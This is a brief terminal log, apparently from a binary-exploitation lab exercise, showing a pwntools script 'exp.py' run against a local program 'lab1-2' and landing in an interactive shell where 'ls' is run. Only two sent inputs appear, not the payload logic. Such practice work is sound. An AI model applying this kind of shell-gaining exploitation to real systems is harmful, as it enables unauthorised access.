 user@ubuntu: ~/桌面/week1/lab1-2
user@ubuntu:~/桌面/week1/lab1-2$ python3 exp.py
[+] Starting local process './lab1-2': pid 13235
a
exp.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
  conn.sendline('1')
exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See h
ttps://docs.pwntools.com/#bytes
  conn.send('12345678~')
[*] Switching to interactive mode
$ ls
core    lab1-2.i64  lab1-2.id2    peda-session-lab1-2.txt
exp.py    lab1-2.id0  lab1-2.nam    peda-session-ls.txt
lab1-2    lab1-2.id1  lab1-2.til
$ cd .
$ ls
core    lab1-2.i64  lab1-2.id2    peda-session-lab1-2.txt
exp.py    lab1-2.id0  lab1-2.nam    peda-session-ls.txt
lab1-2    lab1-2.id1  lab1-2.til
$